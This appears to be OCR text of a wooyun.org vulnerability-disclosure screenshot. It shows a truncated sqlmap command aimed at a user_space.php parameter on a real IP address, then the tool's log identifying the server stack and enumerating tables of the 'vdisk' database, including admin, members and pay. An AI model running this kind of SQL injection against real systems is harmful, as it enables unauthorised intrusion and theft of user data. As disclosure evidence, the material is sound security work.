 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://218.75.75.92/user_space.php?username=z...
[21:22:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.63, PHP 5.2.17
back-end DBMS: MySQL 5
[21:22:19] [INFO] fetching tables for database 'vdisk'
[21:22:19] [INFO] fetching number of tables for database 'vdisk'
[21:22:19] [INFO] retrieved: sqlmap got a 302 redirect to main.php - What target
address do you want to use from now on? http://218.75.75.92:80/user_space.php (
default) or provide another target address based also on the redirection got fro
m the application
>
18
[21:22:56] [INFO] retrieved: admin
[21:23:25] [INFO] retrieved: backup
[21:23:54] [INFO] retrieved: download_logs
[21:24:44] [INFO] retrieved: downloads
[21:24:55] [INFO] retrieved: friends
[21:25:23] [INFO] retrieved: friends_group
[21:25:50] [INFO] retrieved: logs
[21:26:09] [INFO] retrieved: member_groups
[21:26:49] [INFO] retrieved: members
[21:26:58] [INFO] retrieved: message_board
[21:27:41] [INFO] retrieved: online
[21:28:08] [INFO] retrieved: pay
www.wooyun.org